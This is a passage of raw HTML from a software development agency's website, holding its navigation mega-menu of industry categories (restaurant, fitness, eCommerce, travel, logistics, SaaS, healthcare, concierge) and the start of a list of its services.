										<span class="elementor-icon-list-text">Logistics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/saas-application-development-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Saas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/healthcare-app-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65aa2c9 elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="65aa2c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62763d5" data-id="62763d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbb63c8 elementor-widget elementor-widget-heading" data-id="cbb63c8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Industries</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6a7204 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6a7204" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c24b440" data-id="c24b440" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72c2d6f elementor-position-top elementor-widget elementor-widget-image-box" data-id="72c2d6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/food-restaurant-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries09-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries09" alt="Food &amp; Restaurant App Development" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/food-restaurant-app-development/">Restaurant</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8dfbf9d" data-id="8dfbf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8136e4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="d8136e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries08-1-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8vw.png" title="Industries08" alt="Heart Images" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/">Fitness</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04ad26a" data-id="04ad26a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2222cbf elementor-position-top elementor-widget elementor-widget-image-box" data-id="2222cbf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/retail-ecommerce-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries06-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries" alt="Industries" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/retail-ecommerce-development/">eCommerce</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0f215e" data-id="d0f215e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e69c702 elementor-position-top elementor-widget elementor-widget-image-box" data-id="e69c702" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/travel-industry-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="travel-industry" alt="Travel and Hospitality App Development" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/">Travel</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-425ffee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="425ffee" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8133984" data-id="8133984" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08d7bd9 elementor-position-top elementor-widget elementor-widget-image-box" data-id="08d7bd9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries03-1-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8wg.png" title="Industries03" alt="Logistics and Transportation App Development company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/">Logistics</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78e6e3e" data-id="78e6e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ee55e9 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3ee55e9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/saas-application-development-services/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries05-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries05" alt="Product Development and Consulting Company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/saas-application-development-services/">Saas</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc3453f" data-id="bc3453f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2cef8a elementor-position-top elementor-widget elementor-widget-image-box" data-id="d2cef8a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/healthcare-app-development-company/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries01-r1yz7e2ps8l8xse1hhb190ru0ep7c91rgo0yvzxn4m.png" title="Industries01" alt="UI/UX design and development company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/healthcare-app-development-company/">Healthcare</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-da743d6" data-id="da743d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9cbbb4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="a9cbbb4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/concierge-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries04-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8us.png" title="Industries04" alt="President Club Featured" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/concierge-app-development/">Concierge</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b108d1" data-id="2b108d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51dd6e0 elementor-widget elementor-widget-spacer" data-id="51dd6e0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e060238 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e060238" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.roarsinc.com/s/user-experience-design-agency/">
							<img fetchpriority="high" width="300" height="400" src="https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience.jpg" class="attachment-full size-full wp-image-12792" alt="We create delightful experiences that matters" srcset="https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience.jpg 300w, https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed942cf elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed942cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f1193c" data-id="6f1193c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b64f3c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b64f3c6" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d00234" data-id="7d00234" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfe57ae elementor-position-top elementor-widget elementor-widget-image-box" data-id="bfe57ae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/food-restaurant-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries09-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries09" alt="Food &amp; Restaurant App Development" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/food-restaurant-app-development/">Restaurant</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8d9d089" data-id="8d9d089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1840205 elementor-position-top elementor-widget elementor-widget-image-box" data-id="1840205" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries08-1-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8vw.png" title="Industries08" alt="Heart Images" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/">Fitness</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6aca15f" data-id="6aca15f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a89cfd elementor-position-top elementor-widget elementor-widget-image-box" data-id="9a89cfd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/retail-ecommerce-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries06-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries" alt="Industries" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/retail-ecommerce-development/">eCommerce</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e5e257" data-id="4e5e257" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c0af51 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c0af51" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/travel-industry-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="travel-industry" alt="Travel and Hospitality App Development" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/">Travel</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be9ee15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be9ee15" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30f37fa" data-id="30f37fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ac255 elementor-position-top elementor-widget elementor-widget-image-box" data-id="26ac255" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries03-1-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8wg.png" title="Industries03" alt="Logistics and Transportation App Development company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/">Logistics</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc9bc7b" data-id="cc9bc7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9383f6f elementor-position-top elementor-widget elementor-widget-image-box" data-id="9383f6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/saas-application-development-services/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries05-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8xk.png" title="Industries05" alt="Product Development and Consulting Company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/saas-application-development-services/">Saas</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a412ce" data-id="2a412ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c64cd elementor-position-top elementor-widget elementor-widget-image-box" data-id="d2c64cd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/healthcare-app-development-company/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries01-r1yz7e2ps8l8xse1hhb190ru0ep7c91rgo0yvzxn4m.png" title="Industries01" alt="UI/UX design and development company" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/healthcare-app-development-company/">Healthcare</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-70f37f1" data-id="70f37f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8126544 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8126544" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.roarsinc.com/industries/concierge-app-development/" tabindex="-1"><img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/Industries04-r1yz7f0jz2mj9ecobzpntijalskkjy5hssogd9w8us.png" title="Industries04" alt="President Club Featured" loading="lazy" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.roarsinc.com/industries/concierge-app-development/">Concierge</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10ed6bc" data-id="10ed6bc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49d38db elementor-widget elementor-widget-image" data-id="49d38db" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="300" height="400" src="https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience.jpg" class="attachment-full size-full wp-image-12792" alt="We create delightful experiences that matters" srcset="https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience.jpg 300w, https://www.roarsinc.com/wp-content/uploads/2025/04/beautiful-experience-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-12753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12753 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Services<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="12758" class="elementor elementor-12758">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-746b9e6 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="746b9e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b00777" data-id="0b00777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09da90e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="09da90e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/digital-business-transformation-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Digital Business Transformation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/ecommerce-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">eCommerce Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/growth-hacking-agency/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Growth Hacking Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/hire-dedicated-developers/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Hire Dedicated Developers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/innovation-design-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Innovation Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/mobile-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mobile App Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/mvp-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">MVP Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/product-development-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Product Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/s/result-oriented-devops-services/">

												<span class="elementor-icon-list-icon">
